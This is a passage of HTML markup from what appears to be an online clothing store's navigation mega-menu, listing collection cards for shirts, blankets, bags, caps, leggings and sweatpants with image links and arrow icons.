              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-3"
                  href="/collections/bag"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BAG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-4"
                  href="/collections/cap-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>HATS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-5"
                  href="/collections/pants"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PANTS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-6"
                  href="/collections/shoes"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>SHOES</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
